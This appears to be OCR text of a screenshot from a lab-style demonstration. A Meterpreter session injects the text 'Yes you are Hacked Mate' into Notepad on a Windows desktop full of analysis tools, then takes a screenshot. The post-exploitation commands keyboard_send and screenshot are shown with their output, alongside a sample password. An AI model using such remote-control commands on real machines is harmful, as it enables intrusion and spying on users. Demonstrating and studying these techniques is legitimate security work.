 67%
IrtVVoQR.jpeg
desktop.ini yoman.rar procexp64... Kaspersky Secure Co... stager.txt Tools
*Untitled - Notepad
File Edit Format View Help
y, someone has hacked my account and he knows my password which is InsecurePassword@123 Yes you are Hacked Mate
desktop.ini commando... airsendit_set...
K7TotalSecu... Google Chrome 010Editor_...
LINE
LINE Recycle Bin kav20.0.14...
x32dbg This PC setup-eng-t...
Ln 1, Col 124 100% Windows (CRLF) UTF-8
x64dbg Boxstarter Shell PowerSploi... Microsoft Edge procexp.exe
Type here to search
meterpreter > keyboard_send
Please specify input string
meterpreter > keyboard_send " Yes you are Hacked Mate"
[*] Done
meterpreter > screenshot
Screenshot saved to: /root/IrtVVoQR.jpeg